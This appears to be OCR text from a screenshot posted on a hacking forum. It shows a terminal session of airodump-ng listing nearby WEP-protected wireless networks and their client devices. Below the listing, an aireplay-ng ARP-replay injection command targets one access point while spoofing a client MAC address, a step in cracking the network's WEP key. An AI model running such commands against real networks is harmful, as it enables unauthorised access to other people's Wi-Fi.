 Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 1 ][ Elapsed: 24 s ][ 2008-11-16 13:52
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1A:C4:40:00:39 107 32 238 133 10 1 54. WEP WEP 2WIRE257
00:0C:41:6E:CE:2E 104 90 234 10 0 1 54 WEP WEP dd-wrt
00:1E:C7:53:97:19 97 1 10 0 0 1 54. WEP WEP 2WIRE717
BSSID STATION PWR Rate Lost Packets Probes
00:1A:C4:40:00:39 00:1A:73:FE:A0:B2 109 54-48 2 51
00:1A:C4:40:00:39 00:16:E3:0F:EA:6C 103 54- 1 0 63 2WIRE257
00:0C:41:6E:CE:2E 00:11:50:DD:C3:5E 82 0-18 0 6
(not associated) 00:18:F8:A3:EC:66 97 0- 1 0 3 jean
bt ~ # aireplay-ng -3 -b 00:0C:41:6E:CE:2E -h 00:11:50:DD:C3:5E rausb0
WWW.HACKFORUMS.NET